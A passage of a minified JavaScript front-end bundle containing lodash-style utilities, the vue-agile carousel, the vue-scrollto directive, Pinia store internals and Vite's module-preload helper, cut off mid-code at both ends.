if(!(Ue===lt||E(Ue,lt,$,pe,fe))){je=!1;break}}return fe.delete(p),fe.delete(_),je}function wu(p,_,E,$,pe,fe,ye){switch(E){case P:if(p.byteLength!=_.byteLength||p.byteOffset!=_.byteOffset)return!1;p=p.buffer,_=_.buffer;case z:return!(p.byteLength!=_.byteLength||!$(new At(p),new At(_)));case m:case b:case H:return ba(+p,+_);case T:return p.name==_.name&&p.message==_.message;case R:case I:return p==_+"";case x:var Ke=se;case O:var $e=fe&a;if(Ke||(Ke=Ye),p.size!=_.size&&!$e)return!1;var nt=ye.get(p);if(nt)return nt==_;fe|=s,ye.set(p,_);var Mt=eo(Ke(p),Ke(_),$,pe,fe,ye);return ye.delete(p),Mt;case U:if(er)return er.call(p)==er.call(_)}return!1}function Tu(p,_,E,$,pe,fe){var ye=pe&a,Ke=L(p),$e=Ke.length,nt=L(_),Mt=nt.length;if($e!=Mt&&!ye)return!1;for(var je=$e;je--;){var Vt=Ke[je];if(!(ye?Vt in _:xt.call(_,Vt)))return!1}var Ue=fe.get(p);if(Ue&&fe.get(_))return Ue==_;var lt=!0;fe.set(p,_),fe.set(_,p);for(var En=ye;++je<$e;){Vt=Ke[je];var Bn=p[Vt],nn=_[Vt];if($)var or=ye?$(nn,Bn,Vt,_,p,fe):$(Bn,nn,Vt,p,_,fe);if(!(or===void 0?Bn===nn||E(Bn,nn,$,pe,fe):or)){lt=!1;break}En||(En=Vt=="constructor")}if(lt&&!En){var vn=p.constructor,Vn=_.constructor;vn!=Vn&&"constructor"in p&&"constructor"in _&&!(typeof vn=="function"&&vn instanceof vn&&typeof Vn=="function"&&Vn instanceof Vn)&&(lt=!1)}return fe.delete(p),fe.delete(_),lt}function nr(p,_){var E=p.__data__;return xu(_)?E[typeof _=="string"?"string":"hash"]:E.map}function Cu(p){for(var _=L(p),E=_.length;E--;){var $=_[E],pe=p[$];_[E]=[$,pe,no(pe)]}return _}function ir(p,_){var E=Me(p,_);return Fn(E)?E:void 0}var gi=da;(ni&&gi(new ni(new ArrayBuffer(1)))!=P||ii&&gi(new ii)!=x||Xi&&gi(Xi.resolve())!=J||ln&&gi(new ln)!=O||tn&&gi(new tn)!=c)&&(gi=function(p){var _=Xt.call(p),E=_==V?p.constructor:void 0,$=E?ai(E):void 0;if($)switch($){case au:return P;case ea:return x;case ta:return J;case Ji:return O;case Zi:return c}return _});function Eu(p,_,E){_=us(_,p)?[_]:Zs(_);for(var $,pe=-1,ye=_.length;++pe<ye;){var fe=Nr(_[pe]);if(!($=p!=null&&E(p,fe)))break;p=p[fe]}if($)return $;var ye=p?p.length:0;return!!ye&&ro(ye)&&ma(fe,ye)&&(zn(p)||rr(p))}function ma(p,_){return _=_??u,!!_&&(typeof p=="number"||mt.test(p))&&p>-1&&p%1==0&&p<_}function us(p,_){if(zn(p))return!1;var E=typeof p;return E=="number"||E=="symbol"||E=="boolean"||p==null||f(p)?!0:Tt.test(p)||!Le.test(p)||_!=null&&p in Object(_)}function xu(p){var _=typeof p;return _=="string"||_=="number"||_=="symbol"||_=="boolean"?p!=="__proto__":p===null}function ya(p){return!!Bt&&Bt in p}function to(p){var _=p&&p.constructor,E=typeof _=="function"&&_.prototype||Dt;return p===E}function no(p){return p===p&&!o(p)}function cs(p,_){return function(E){return E==null?!1:E[p]===_&&(_!==void 0||p in Object(E))}}var va=io(function(p){p=y(p);var _=[];return Ce.test(p)&&_.push(""),p.replace(ne,function(E,$,pe,fe){_.push(pe?fe.replace(Ve,"$1"):$||E)}),_});function Nr(p){if(typeof p=="string"||f(p))return p;var _=p+"";return _=="0"&&1/p==-1/0?"-0":_}function ai(p){if(p!=null){try{return St.call(p)}catch{}try{return p+""}catch{}}return""}function Au(p,_,E,$){return p==null?[]:(zn(_)||(_=_==null?[]:[_]),E=$?void 0:E,zn(E)||(E=E==null?[]:[E]),Js(p,_,E))}function io(p,_){if(typeof p!="function"||_&&typeof _!="function")throw new TypeError(i);var E=function(){var $=arguments,pe=_?_.apply(this,$):$[0],fe=E.cache;if(fe.has(pe))return fe.get(pe);var ye=p.apply(this,$);return E.cache=fe.set(pe,ye),ye};return E.cache=new(io.Cache||Wn),E}io.Cache=Wn;function ba(p,_){return p===_||p!==p&&_!==_}function rr(p){return ku(p)&&xt.call(p,"callee")&&(!ht.call(p,"callee")||Xt.call(p)==d)}var zn=Array.isArray;function sr(p){return p!=null&&ro(p.length)&&!_a(p)}function ku(p){return l(p)&&sr(p)}function _a(p){var _=o(p)?Xt.call(p):"";return _==A||_==w}function ro(p){return typeof p=="number"&&p>-1&&p%1==0&&p<=u}function o(p){var _=typeof p;return!!p&&(_=="object"||_=="function")}function l(p){return!!p&&typeof p=="object"}function f(p){return typeof p=="symbol"||l(p)&&Xt.call(p)==U}var h=he?ae(he):ha;function y(p){return p==null?"":Or(p)}function v(p,_,E){var $=p==null?void 0:os(p,_);return $===void 0?E:$}function S(p,_){return p!=null&&Eu(p,_,as)}function L(p){return sr(p)?un(p):vu(p)}function N(p){return p}function j(p){return us(p)?Ee(Nr(p)):_u(p)}e.exports=Au})(go,go.exports)),go.exports}var oS=sS();const aS=Vs(oS),lS={props:{asNavFor:{type:Array,default:function(){return[]}},autoplay:{type:Boolean,default:!1},autoplaySpeed:{type:Number,default:3e3},centerMode:{type:Boolean,default:!1},centerPadding:{type:String,default:"15%"},changeDelay:{type:Number,default:0},dots:{type:Boolean,default:!0},fade:{type:Boolean,default:!1},infinite:{type:Boolean,default:!0},initialSlide:{type:Number,default:0},mobileFirst:{type:Boolean,default:!0},navButtons:{type:Boolean,default:!0},options:{type:Object,default:()=>null},pauseOnDotsHover:{type:Boolean,default:!1},pauseOnHover:{type:Boolean,default:!0},responsive:{type:Array,default:()=>null},rtl:{type:Boolean,default:!1},slidesToScroll:{type:Number,default:1},slidesToShow:{type:Number,default:1},speed:{type:Number,default:300},swipeDistance:{type:Number,default:50},throttleDelay:{type:Number,default:500},timing:{type:String,default:"ease",validator:e=>["ease","linear","ease-in","ease-out","ease-in-out"].indexOf(e)!==-1},unagile:{type:Boolean,default:!1}},computed:{initialSettings:function(){let{options:e,...t}=this.$props;return e&&(t={...t,...e}),t.responsive&&(t.responsive=aS(t.responsive,"breakpoint")),t},settings:function(){const{responsive:e,...t}=this.initialSettings;return e&&e.forEach(n=>{if(t.mobileFirst?n.breakpoint<this.widthWindow:n.breakpoint>this.widthWindow)for(const i in n.settings)t[i]=n.settings[i]}),t}}};var Ju,rh;function uS(){if(rh)return Ju;rh=1;var e="Expected a function",t=NaN,n="[object Symbol]",i=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,a=/^0o[0-7]+$/i,u=parseInt,d=typeof _r=="object"&&_r&&_r.Object===Object&&_r,g=typeof self=="object"&&self&&self.Object===Object&&self,m=d||g||Function("return this")(),b=Object.prototype,T=b.toString,A=Math.max,w=Math.min,x=function(){return m.Date.now()};function H(U,c,z){var P,G,ue,Y,K,ee,be=0,ie=!1,ce=!1,de=!0;if(typeof U!="function")throw new TypeError(e);c=I(c)||0,J(z)&&(ie=!!z.leading,ce="maxWait"in z,ue=ce?A(I(z.maxWait)||0,c):ue,de="trailing"in z?!!z.trailing:de);function Le(ot){var Nt=P,We=G;return P=G=void 0,be=ot,Y=U.apply(We,Nt),Y}function Tt(ot){return be=ot,K=setTimeout(xe,c),ie?Le(ot):Y}function Ce(ot){var Nt=ot-ee,We=ot-be,Et=c-Nt;return ce?w(Et,ue-We):Et}function ne(ot){var Nt=ot-ee,We=ot-be;return ee===void 0||Nt>=c||Nt<0||ce&&We>=ue}function xe(){var ot=x();if(ne(ot))return Ve(ot);K=setTimeout(xe,Ce(ot))}function Ve(ot){return K=void 0,de&&P?Le(ot):(P=G=void 0,Y)}function ft(){K!==void 0&&clearTimeout(K),be=0,P=ee=G=K=void 0}function mt(){return K===void 0?Y:Ve(x())}function Ie(){var ot=x(),Nt=ne(ot);if(P=arguments,G=this,ee=ot,Nt){if(K===void 0)return Tt(ee);if(ce)return K=setTimeout(xe,c),Le(ee)}return K===void 0&&(K=setTimeout(xe,c)),Y}return Ie.cancel=ft,Ie.flush=mt,Ie}function V(U,c,z){var P=!0,G=!0;if(typeof U!="function")throw new TypeError(e);return J(z)&&(P="leading"in z?!!z.leading:P,G="trailing"in z?!!z.trailing:G),H(U,c,{leading:P,maxWait:c,trailing:G})}function J(U){var c=typeof U;return!!U&&(c=="object"||c=="function")}function R(U){return!!U&&typeof U=="object"}function O(U){return typeof U=="symbol"||R(U)&&T.call(U)==n}function I(U){if(typeof U=="number")return U;if(O(U))return t;if(J(U)){var c=typeof U.valueOf=="function"?U.valueOf():U;U=J(c)?c+"":c}if(typeof U!="string")return U===0?U:+U;U=U.replace(i,"");var z=s.test(U);return z||a.test(U)?u(U.slice(2),z?2:8):r.test(U)?t:+U}return Ju=V,Ju}var cS=uS();const sh=Vs(cS),fS={created(){this.goTo=sh(this.goTo,this.throttleDelay),this.getWidth=sh(this.getWidth,500)}},dS={watch:{currentBreakpoint(){this.$emit("breakpoint",{breakpoint:this.currentBreakpoint})},currentSlide(){this.prepareSlidesClasses(),this.autoplayStartTimestamp=this.settings.autoplay?+new Date:null,this.$emit("after-change",{currentSlide:this.currentSlide})},dragDistance(){if(this.isMouseDown){const{rtl:e}=this.settings,t=this.dragDistance*(e?-1:1);t>this.swipeDistance&&this.canGoToPrev&&(this.goToPrev(),this.handleMouseUp()),t<-1*this.swipeDistance&&this.canGoToNext&&(this.goToNext(),this.handleMouseUp())}},isAutoplayPaused(e){e?(this.remaining=this.settings.autoplaySpeed-(+new Date-this.autoplayStartTimestamp),this.disableAutoPlay(),this.clearAutoPlayPause()):this.autoplayTimeout=setTimeout(()=>{this.clearAutoPlayPause(),this.goToNext(),this.toggleAutoPlay()},this.remaining)},"settings.autoplay"(){this.toggleAutoPlay()},"settings.fade"(){this.toggleFade()},"settings.unagile"(){},widthSlide(){for(let e=0;e<this.countSlidesAll;e++)this.slidesAll[e].style.width=`${this.widthSlide}${this.widthSlide!=="auto"?"px":""}`},widthWindow(e,t){t&&(this.prepareCarousel(),this.toggleFade())}}},gt=(e,t)=>{const n=e.__vccOpts||e;for(const[i,r]of t)n[i]=r;return n},hS={name:"agile",mixins:[tS,nS,iS,rS,lS,fS,dS],emits:["before-change","after-change","breakpoint"],data(){return{autoplayInterval:null,autoplayRemaining:null,autoplayStartTimestamp:null,autoplayTimeout:null,currentSlide:null,dragDistance:0,dragStartX:0,dragStartY:0,isAutoplayPaused:!1,isMouseDown:!1,slides:[],slidesClonedAfter:[],slidesClonedBefore:[],isSSR:typeof window>"u",transitionDelay:0,translateX:0,widthWindow:0,widthContainer:0}},computed:{breakpoints:function(){return this.initialSettings.responsive?this.initialSettings.responsive.map(e=>e.breakpoint):[]},canGoToPrev:function(){return this.settings.infinite||this.currentSlide>0},canGoToNext:function(){return this.settings.infinite||this.currentSlide<this.countSlides-1},countSlides:function(){return this.isSSR?this.htmlCollectionToArray(this.$slots.default).length:this.slides.length},countSlidesAll:function(){return this.slidesAll.length},currentBreakpoint:function(){const e=this.breakpoints.map(t=>t).reverse();return this.initialSettings.mobileFirst?e.find(t=>t<this.widthWindow)||0:e.find(t=>t>this.widthWindow)||null},marginX:function(){if(this.settings.unagile)return 0;let e=this.slidesCloned?this.countSlides*this.widthSlide:0;return this.settings.centerMode&&(e-=(Math.floor(this.settings.slidesToShow/2)-+(this.settings.slidesToShow%2===0))*this.widthSlide),this.settings.rtl?e:-1*e},slidesCloned:function(){return!this.settings.unagile&&!this.settings.fade&&this.settings.infinite},slidesAll:function(){return this.slidesCloned?[...this.slidesClonedBefore,...this.slides,...this.slidesClonedAfter]:this.slides},widthSlide:function(){return this.settings.unagile?"auto":this.widthContainer/this.settings.slidesToShow}},mounted(){window.addEventListener("resize",this.getWidth),this.$refs.track.addEventListener("touchstart",this.handleMouseDown),this.$refs.track.addEventListener("touchend",this.handleMouseUp),this.$refs.track.addEventListener("touchmove",this.handleMouseMove),this.$refs.track.addEventListener("mousedown",this.handleMouseDown),this.$refs.track.addEventListener("mouseup",this.handleMouseUp),this.$refs.track.addEventListener("mousemove",this.handleMouseMove),this.isSSR=!1,this.reload()},beforeUnmount(){this.destroy()},methods:{destroy(){window.removeEventListener("resize",this.getWidth),this.$refs.track.removeEventListener("touchstart",this.handleMouseDown),this.$refs.track.removeEventListener("touchend",this.handleMouseUp),this.$refs.track.removeEventListener("touchmove",this.handleMouseMove),this.$refs.track.removeEventListener("mousedown",this.handleMouseDown),this.$refs.track.removeEventListener("mouseup",this.handleMouseUp),this.$refs.track.removeEventListener("mousemove",this.handleMouseMove),this.disableAutoPlay()},getCurrentBreakpoint(){return this.currentBreakpoint},getCurrentSettings(){return this.settings},getCurrentSlide(){return this.currentSlide},getInitialSettings(){return this.initialSettings},goTo(e,t=!0,n=!1){if(this.settings.unagile)return!1;n||this.settings.asNavFor.forEach(s=>{s&&s.goTo(e,t,!0)});let i=e;t&&(this.settings.infinite&&e<0?i=this.countSlides-1:e>=this.countSlides&&(i=0),this.$emit("before-change",{currentSlide:this.currentSlide,nextSlide:i}),this.currentSlide=i,e!==i&&setTimeout(()=>{this.goTo(i,!1)},this.settings.speed));const r=this.settings.fade?0:e*this.widthSlide*this.settings.slidesToScroll;this.transitionDelay=t?this.speed:0,(this.infinite||this.currentSlide+this.slidesToShow<=this.countSlides)&&(this.translateX=this.settings.rtl?r:-1*r)},goToNext(){this.canGoToNext&&this.goTo(this.currentSlide+1)},goToPrev(){this.canGoToPrev&&this.goTo(this.currentSlide-1)},reload(){this.getWidth(),this.prepareSlides(),this.prepareCarousel(),this.toggleFade(),this.toggleAutoPlay()}}},pS={ref:"list",class:"agile__list"},gS={ref:"slidesClonedBefore",class:"agile__slides agile__slides--cloned"},mS={ref:"slides",class:"agile__slides agile__slides--regular"},yS={ref:"slidesClonedAfter",class:"agile__slides agile__slides--cloned"},vS={key:0,class:"agile__caption"},bS={key:1,class:"agile__actions"},_S=["disabled"],SS={key:1,ref:"dots",class:"agile__dots"},wS=["onClick"],TS=["disabled"];function CS(e,t,n,i,r,s){return B(),W("div",{class:Ct([{"agile--ssr":r.isSSR,"agile--auto-play":e.settings.autoplay,"agile--disabled":e.settings.unagile,"agile--fade":e.settings.fade&&!e.settings.unagile,"agile--rtl":e.settings.rtl,"agile--no-nav-buttons":!e.settings.navButtons},"agile"]),onTouchstart:()=>{}},[C("div",pS,[C("div",{ref:"track",style:Ki({transform:`translate(${r.translateX+s.marginX}px)`,transition:`transform ${e.settings.timing} ${r.transitionDelay}ms`}),class:"agile__track",onMouseout:t[0]||(t[0]=a=>e.handleMouseOut("track")),onMouseover:t[1]||(t[1]=a=>e.handleMouseOver("track"))},[Ti(C("div",gS,[bt(e.$slots,"default")],512),[[Xr,s.slidesCloned]]),C("div",mS,[bt(e.$slots,"default")],512),Ti(C("div",yS,[bt(e.$slots,"default")],512),[[Xr,s.slidesCloned]])],36)],512),e.$slots.caption?(B(),W("div",vS,[bt(e.$slots,"caption")])):ge("",!0),!e.settings.unagile&&(e.settings.navButtons||e.settings.dots)?(B(),W("div",bS,[e.settings.navButtons&&!e.settings.unagile?(B(),W("button",{key:0,ref:"prevButton",disabled:!s.canGoToPrev,"aria-label":"Previous",class:"agile__nav-button agile__nav-button--prev",type:"button",onClick:t[2]||(t[2]=a=>(s.goToPrev(),e.restartAutoPlay()))},[bt(e.$slots,"prevButton",{},()=>[t[6]||(t[6]=De(" ← ",-1))])],8,_S)):ge("",!0),e.settings.dots&&!e.settings.unagile?(B(),W("ul",SS,[(B(!0),W(Fe,null,Ut(s.countSlides,a=>(B(),W("li",{key:a,class:Ct([{"agile__dot--current":a-1===r.currentSlide},"agile__dot"]),onMouseout:t[3]||(t[3]=u=>e.handleMouseOut("dot")),onMouseover:t[4]||(t[4]=u=>e.handleMouseOver("dot"))},[C("button",{type:"button",onClick:u=>(s.goTo(a-1),e.restartAutoPlay())},Te(a),9,wS)],34))),128))],512)):ge("",!0),e.settings.navButtons&&!e.settings.unagile?(B(),W("button",{key:2,ref:"nextButton",disabled:!s.canGoToNext,"aria-label":"Next",class:"agile__nav-button agile__nav-button--next",type:"button",onClick:t[5]||(t[5]=a=>(s.goToNext(),e.restartAutoPlay()))},[bt(e.$slots,"nextButton",{},()=>[t[7]||(t[7]=De(" → ",-1))])],8,TS)):ge("",!0)])):ge("",!0)],34)}const ES=gt(hS,[["render",CS]]),xS=e=>{e.component("agile",ES)},AS={install:xS};var Za={exports:{}};var kS=Za.exports,oh;function OS(){return oh||(oh=1,(function(e,t){(function(n,i){e.exports=i()})(kS,(function(){function n(Ce){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?n=function(ne){return typeof ne}:n=function(ne){return ne&&typeof Symbol=="function"&&ne.constructor===Symbol&&ne!==Symbol.prototype?"symbol":typeof ne},n(Ce)}function i(){return i=Object.assign||function(Ce){for(var ne=1;ne<arguments.length;ne++){var xe=arguments[ne];for(var Ve in xe)Object.prototype.hasOwnProperty.call(xe,Ve)&&(Ce[Ve]=xe[Ve])}return Ce},i.apply(this,arguments)}var r=4,s=.001,a=1e-7,u=10,d=11,g=1/(d-1),m=typeof Float32Array=="function";function b(Ce,ne){return 1-3*ne+3*Ce}function T(Ce,ne){return 3*ne-6*Ce}function A(Ce){return 3*Ce}function w(Ce,ne,xe){return((b(ne,xe)*Ce+T(ne,xe))*Ce+A(ne))*Ce}function x(Ce,ne,xe){return 3*b(ne,xe)*Ce*Ce+2*T(ne,xe)*Ce+A(ne)}function H(Ce,ne,xe,Ve,ft){var mt,Ie,ot=0;do Ie=ne+(xe-ne)/2,mt=w(Ie,Ve,ft)-Ce,mt>0?xe=Ie:ne=Ie;while(Math.abs(mt)>a&&++ot<u);return Ie}function V(Ce,ne,xe,Ve){for(var ft=0;ft<r;++ft){var mt=x(ne,xe,Ve);if(mt===0)return ne;var Ie=w(ne,xe,Ve)-Ce;ne-=Ie/mt}return ne}function J(Ce){return Ce}var R=function(ne,xe,Ve,ft){if(!(0<=ne&&ne<=1&&0<=Ve&&Ve<=1))throw new Error("bezier x values must be in [0, 1] range");if(ne===xe&&Ve===ft)return J;for(var mt=m?new Float32Array(d):new Array(d),Ie=0;Ie<d;++Ie)mt[Ie]=w(Ie*g,ne,Ve);function ot(Nt){for(var We=0,Et=1,Yt=d-1;Et!==Yt&&mt[Et]<=Nt;++Et)We+=g;--Et;var M=(Nt-mt[Et])/(mt[Et+1]-mt[Et]),F=We+M*g,te=x(F,ne,Ve);return te>=s?V(Nt,F,ne,Ve):te===0?F:H(Nt,We,We+g,ne,Ve)}return function(We){return We===0?0:We===1?1:w(ot(We),xe,ft)}},O={ease:[.25,.1,.25,1],linear:[0,0,1,1],"ease-in":[.42,0,1,1],"ease-out":[0,0,.58,1],"ease-in-out":[.42,0,.58,1]},I=!1;try{var U=Object.defineProperty({},"passive",{get:function(){I=!0}});window.addEventListener("test",null,U)}catch{}var c={$:function(ne){return typeof ne!="string"?ne:document.querySelector(ne)},on:function(ne,xe,Ve){var ft=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{passive:!1};xe instanceof Array||(xe=[xe]);for(var mt=0;mt<xe.length;mt++)ne.addEventListener(xe[mt],Ve,I?ft:!1)},off:function(ne,xe,Ve){xe instanceof Array||(xe=[xe]);for(var ft=0;ft<xe.length;ft++)ne.removeEventListener(xe[ft],Ve)},cumulativeOffset:function(ne){var xe=0,Ve=0;do xe+=ne.offsetTop||0,Ve+=ne.offsetLeft||0,ne=ne.offsetParent;while(ne);return{top:xe,left:Ve}}},z=["mousedown","wheel","DOMMouseScroll","mousewheel","keyup","touchmove"],P={container:"body",duration:500,lazy:!0,easing:"ease",offset:0,force:!0,cancelable:!0,onStart:!1,onDone:!1,onCancel:!1,x:!1,y:!0};function G(Ce){P=i({},P,Ce)}var ue=function(){var ne,xe,Ve,ft,mt,Ie,ot,Nt,We,Et,Yt,M,F,te,he,le,oe,Ee,_e,me,ae,Me,Se,se=function(At){Nt&&(Se=At,me=!0)},Pe,Ye,ct,Ze;function Dt(at){var At=at.scrollTop;return at.tagName.toLowerCase()==="body"&&(At=At||document.documentElement.scrollTop),At}function Pt(at){var At=at.scrollLeft;return at.tagName.toLowerCase()==="body"&&(At=At||document.documentElement.scrollLeft),At}function Bt(){ae=c.cumulativeOffset(xe),Me=c.cumulativeOffset(ne),M&&(he=Me.left-ae.left+Ie,Ee=he-te),F&&(oe=Me.top-ae.top+Ie,_e=oe-le)}function St(at){if(me)return xt();Ye||(Ye=at),mt||Bt(),ct=at-Ye,Ze=Math.min(ct/Ve,1),Ze=Pe(Ze),Xt(xe,le+_e*Ze,te+Ee*Ze),ct<Ve?window.requestAnimationFrame(St):xt()}function xt(){me||Xt(xe,oe,he),Ye=!1,c.off(xe,z,se),me&&Yt&&Yt(Se,ne),!me&&Et&&Et(ne)}function Xt(at,At,ht){F&&(at.scrollTop=At),M&&(at.scrollLeft=ht),at.tagName.toLowerCase()==="body"&&(F&&(document.documentElement.scrollTop=At),M&&(document.documentElement.scrollLeft=ht))}function Jt(at,At){var ht=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(n(At)==="object"?ht=At:typeof At=="number"&&(ht.duration=At),ne=c.$(at),!ne)return console.warn("[vue-scrollto warn]: Trying to scroll to an element that is not on the page: "+at);if(xe=c.$(ht.container||P.container),Ve=ht.hasOwnProperty("duration")?ht.duration:P.duration,mt=ht.hasOwnProperty("lazy")?ht.lazy:P.lazy,ft=ht.easing||P.easing,Ie=ht.hasOwnProperty("offset")?ht.offset:P.offset,ot=ht.hasOwnProperty("force")?ht.force!==!1:P.force,Nt=ht.hasOwnProperty("cancelable")?ht.cancelable!==!1:P.cancelable,We=ht.onStart||P.onStart,Et=ht.onDone||P.onDone,Yt=ht.onCancel||P.onCancel,M=ht.x===void 0?P.x:ht.x,F=ht.y===void 0?P.y:ht.y,typeof Ie=="function"&&(Ie=Ie(ne,xe)),te=Pt(xe),le=Dt(xe),Bt(),me=!1,!ot){var zs=xe.tagName.toLowerCase()==="body"?document.documentElement.clientHeight||window.innerHeight:xe.offsetHeight,ti=le,ni=ti+zs,ii=oe-Ie,Xi=ii+ne.offsetHeight;if(ii>=ti&&Xi<=ni){Et&&Et(ne);return}}if(We&&We(ne),!_e&&!Ee){Et&&Et(ne);return}return typeof ft=="string"&&(ft=O[ft]||O.ease),Pe=R.apply(R,ft),c.on(xe,z,se,{passive:!0}),window.requestAnimationFrame(St),function(){Se=null,me=!0}}return Jt},Y=ue(),K=[];function ee(Ce){for(var ne=0;ne<K.length;++ne)if(K[ne].el===Ce)return K.splice(ne,1),!0;return!1}function be(Ce){for(var ne=0;ne<K.length;++ne)if(K[ne].el===Ce)return K[ne]}function ie(Ce){var ne=be(Ce);return ne||(K.push(ne={el:Ce,binding:{}}),ne)}function ce(Ce){var ne=ie(this).binding;if(ne.value){if(Ce.preventDefault(),typeof ne.value=="string")return Y(ne.value);Y(ne.value.el||ne.value.element,ne.value)}}var de={bind:function(ne,xe){ie(ne).binding=xe,c.on(ne,"click",ce)},unbind:function(ne){ee(ne),c.off(ne,"click",ce)},update:function(ne,xe){ie(ne).binding=xe}},Le={bind:de.bind,unbind:de.unbind,update:de.update,beforeMount:de.bind,unmounted:de.unbind,updated:de.update,scrollTo:Y,bindings:K},Tt=function(ne,xe){xe&&G(xe),ne.directive("scroll-to",Le);var Ve=ne.config.globalProperties||ne.prototype;Ve.$scrollTo=Le.scrollTo};return typeof window<"u"&&window.Vue&&(window.VueScrollTo=Le,window.VueScrollTo.setDefaults=G,window.VueScrollTo.scroller=ue,window.Vue.use&&window.Vue.use(Tt)),Le.install=Tt,Le}))})(Za)),Za.exports}var NS=OS();const PS=Vs(NS);let Om;const Ql=e=>Om=e,Nm=Symbol();function Pc(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var To;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(To||(To={}));function MS(){const e=jc(!0),t=e.run(()=>wi({}));let n=[],i=[];const r=Bl({install(s){Ql(r),r._a=s,s.provide(Nm,r),s.config.globalProperties.$pinia=r,i.forEach(a=>n.push(a)),i=[]},use(s){return this._a?n.push(s):i.push(s),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}const Pm=()=>{};function ah(e,t,n,i=Pm){e.push(t);const r=()=>{const s=e.indexOf(t);s>-1&&(e.splice(s,1),i())};return!n&&Hc()&&Vh(r),r}function ms(e,...t){e.slice().forEach(n=>{n(...t)})}const RS=e=>e(),lh=Symbol(),Zu=Symbol();function Mc(e,t){e instanceof Map&&t instanceof Map?t.forEach((n,i)=>e.set(i,n)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const i=t[n],r=e[n];Pc(r)&&Pc(i)&&e.hasOwnProperty(n)&&!Ft(i)&&!fi(i)?e[n]=Mc(r,i):e[n]=i}return e}const LS=Symbol();function IS(e){return!Pc(e)||!e.hasOwnProperty(LS)}const{assign:pr}=Object;function DS(e){return!!(Ft(e)&&e.effect)}function $S(e,t,n,i){const{state:r,actions:s,getters:a}=t,u=n.state.value[e];let d;function g(){u||(n.state.value[e]=r?r():{});const m=op(n.state.value[e]);return pr(m,s,Object.keys(a||{}).reduce((b,T)=>(b[T]=Bl(uf(()=>{Ql(n);const A=n._s.get(e);return a[T].call(A,A)})),b),{}))}return d=Mm(e,g,t,n,i,!0),d}function Mm(e,t,n={},i,r,s){let a;const u=pr({actions:{}},n),d={deep:!0};let g,m,b=[],T=[],A;const w=i.state.value[e];!s&&!w&&(i.state.value[e]={}),wi({});let x;function H(z){let P;g=m=!1,typeof z=="function"?(z(i.state.value[e]),P={type:To.patchFunction,storeId:e,events:A}):(Mc(i.state.value[e],z),P={type:To.patchObject,payload:z,storeId:e,events:A});const G=x=Symbol();Ho().then(()=>{x===G&&(g=!0)}),m=!0,ms(b,P,i.state.value[e])}const V=s?function(){const{state:P}=n,G=P?P():{};this.$patch(ue=>{pr(ue,G)})}:Pm;function J(){a.stop(),b=[],T=[],i._s.delete(e)}const R=(z,P="")=>{if(lh in z)return z[Zu]=P,z;const G=function(){Ql(i);const ue=Array.from(arguments),Y=[],K=[];function ee(ce){Y.push(ce)}function be(ce){K.push(ce)}ms(T,{args:ue,name:G[Zu],store:I,after:ee,onError:be});let ie;try{ie=z.apply(this&&this.$id===e?this:I,ue)}catch(ce){throw ms(K,ce),ce}return ie instanceof Promise?ie.then(ce=>(ms(Y,ce),ce)).catch(ce=>(ms(K,ce),Promise.reject(ce))):(ms(Y,ie),ie)};return G[lh]=!0,G[Zu]=P,G},O={_p:i,$id:e,$onAction:ah.bind(null,T),$patch:H,$reset:V,$subscribe(z,P={}){const G=ah(b,z,P.detached,()=>ue()),ue=a.run(()=>Vr(()=>i.state.value[e],Y=>{(P.flush==="sync"?m:g)&&z({storeId:e,type:To.direct,events:A},Y)},pr({},d,P)));return G},$dispose:J},I=Bo(O);i._s.set(e,I);const c=(i._a&&i._a.runWithContext||RS)(()=>i._e.run(()=>(a=jc()).run(()=>t({action:R}))));for(const z in c){const P=c[z];if(Ft(P)&&!DS(P)||fi(P))s||(w&&IS(P)&&(Ft(P)?P.value=w[z]:Mc(P,w[z])),i.state.value[e][z]=P);else if(typeof P=="function"){const G=R(P,z);c[z]=G,u.actions[z]=P}}return pr(I,c),pr(rt(I),c),Object.defineProperty(I,"$state",{get:()=>i.state.value[e],set:z=>{H(P=>{pr(P,z)})}}),i._p.forEach(z=>{pr(I,a.run(()=>z({store:I,app:i._a,pinia:i,options:u})))}),w&&s&&n.hydrate&&n.hydrate(I.$state,w),g=!0,m=!0,I}function FS(e,t,n){let i,r;const s=typeof t=="function";i=e,r=s?n:t;function a(u,d){const g=pp();return u=u||(g?Br(Nm,null):null),u&&Ql(u),u=Om,u._s.has(i)||(s?Mm(i,t,r,u):$S(i,r,u)),u._s.get(i)}return a.$id=i,a}const BS="modulepreload",VS=function(e){return"/assets/zest/cbs/"+e},uh={},pt=function(t,n,i){let r=Promise.resolve();if(n&&n.length>0){let d=function(g){return Promise.all(g.map(m=>Promise.resolve(m).then(b=>({status:"fulfilled",value:b}),b=>({status:"rejected",reason:b}))))};document.getElementsByTagName("link");const a=document.querySelector("meta[property=csp-nonce]"),u=a?.nonce||a?.getAttribute("nonce");r=d(n.map(g=>{if(g=VS(g),g in uh)return;uh[g]=!0;const m=g.endsWith(".css"),b=m?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${g}"]${b}`))return;const T=document.createElement("link");if(T.rel=m?"stylesheet":BS,m||(T.as="script"),T.crossOrigin="",T.href=g,u&&T.setAttribute("nonce",u),document.head.appendChild(T),m)return new Promise((A,w)=>{T.addEventListener("load",A),T.addEventListener("error",()=>w(new Error(`Unable to preload CSS for ${g}`)))})}))}function s(a){const u=new Event("vite:preloadError",{cancelable:!0});if(u.payload=a,window.dispatchEvent(u),!u.defaultPrevented)throw a}return r.then(a=>{for(const u of a||[])u.status==="rejected"&&s(u.reason);return t().catch(s)})},jS={beforeMount:function(e,t,n){if(!(Math.max(document.documentElement.clientWidth,window.innerWidth||0)<768)){if(typeof t.value!="function"){var i=n.context.name,r=`[Vue-click-outside:] provided expression '${t.expression}' is not a function, but has to be`;i&&(r+=`Found in component '${i}'`),console.warn(r)}var 